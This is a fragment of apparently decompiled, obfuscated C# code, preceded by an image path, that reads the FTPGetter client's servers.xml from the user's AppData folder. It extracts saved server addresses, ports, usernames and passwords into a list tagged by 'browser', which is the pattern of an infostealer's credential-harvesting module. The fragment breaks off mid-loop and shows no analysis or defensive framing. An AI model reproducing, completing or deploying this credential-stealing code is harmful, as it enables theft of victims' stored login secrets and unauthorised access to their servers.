 internal static List<global::A.b.x> FTPGetter()
{
List<global::A.b.x> list = new List<global::A.b.x>();
string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\FTPGetter\\servers.xml";
if (!File.Exists(text))
{
return list;
}
string[] array = Strings.Split(File.ReadAllText(text), "<server>", -1, CompareMethod.Binary);
if (array == null)
{
return list;
}
foreach (string text2 in array)
{
object obj = Strings.Split(text2, "\r\n", -1, CompareMethod.Binary);
try
{
foreach (object obj2 in ((IEnumerable)obj))
{
string text3 = Conversions.ToString(obj2);
try
{
global::A.b.x x = new global::A.b.x();
if (text3.Contains("<server_ip>"))
{
x.URL = Strings.Split(Strings.Split(text3, "<server_ip>", -1, CompareMethod.Binary)[1], "</server_ip>", -1, CompareMethod.Binary)[0] + ":" + Strings.Split(Strings.Split(text3, "<server_port>", -1, CompareMethod.Binary)[1],
"</server_port>", -1, CompareMethod.Binary)[0];
}
if (text3.Contains("<server_user_name>"))
{
x.UserName = Strings.Split(Strings.Split(text3, "<server_user_name>", -1, CompareMethod.Binary)[1], "</server_user_name>", -1, CompareMethod.Binary)[0];
}
if (text3.Contains("<server_user_password>"))
{
x.Password = Strings.Split(Strings.Split(text3, "<server_user_password>", -1, CompareMethod.Binary)[1], "</server_user_password>", -1, CompareMethod.Binary)[0];
}
x.Browser = "FTPGetter";
if ((x.UserName.Length > 1) & (x.Password.Length > 1))
{
list.Add(x);
}
}